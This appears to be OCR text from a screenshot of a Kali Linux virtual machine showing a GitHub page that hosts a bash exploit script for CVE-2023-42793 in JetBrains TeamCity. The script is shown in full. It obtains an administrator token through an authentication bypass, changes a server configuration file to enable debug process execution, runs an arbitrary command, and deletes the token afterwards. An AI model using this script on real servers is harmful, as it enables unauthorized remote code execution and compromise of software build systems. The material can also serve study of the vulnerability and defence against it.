 File Edit View VM Tabs Help
Home kali-linux-2024.1-vmware...
1 2 3 4 5:31
Log in to TeamCity — Te CVE-2023-42793/CV NVD - CVE-2023-42793
https://github.com/Zenmovie/CVE-2023-42793/blob/main/CVE-2023-42793_rce.sh
Code Issues Pull requests Actions Projects Security Insights
Files
main
Go to file
CVE-2023-42793_admin.sh
CVE-2023-42793_rce.sh
README.md
CVE-2023-42793 / CVE-2023-42793_rce.sh
Zenmovie Add files via upload cac371b · 6 months ago History
Code Blame 25 lines (17 loc) · 860 Bytes Raw
1 #!/bin/bash
2
3 if [ "$#" -ne 3 ]; then
4 echo "Usage: $0 <base_url> <port> <command>"
5 exit 1
6 fi
7
8 BASE_URL="$1"
9 PORT="$2"
10 COMMAND="$3"
11
12 TOKEN_ENDPOINT="${BASE_URL}:${PORT}/app/rest/users/id:1/tokens/RPC2"
13 EDIT_FILE_ENDPOINT="${BASE_URL}:${PORT}/admin/dataDir.html?action=edit&fileName=config/internal.properties&content=rest.debug.processes.enable=true"
14 RCE_ENDPOINT="${BASE_URL}:${PORT}/app/rest/debug/processes?exePath=${COMMAND}"
15
16 TOKEN_RESPONSE=$(curl -X POST "$TOKEN_ENDPOINT")
17 BEARER_TOKEN=$(echo "$TOKEN_RESPONSE" | grep -oP 'value="\K[^"]+')
18
19 curl -s -X POST "$EDIT_FILE_ENDPOINT" -H "Authorization: Bearer ${BEARER_TOKEN}"
20
21 RESPONSE=$(curl -s -X POST "$RCE_ENDPOINT" -H "Authorization: Bearer ${BEARER_TOKEN}" | awk -F 'StdOut:|StdErr:' '{print $2}' )
22
23 curl -s -X DELETE "$TOKEN_ENDPOINT" -H "Authorization: Bearer ${BEARER_TOKEN}"
24
25 echo $RESPONSE
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.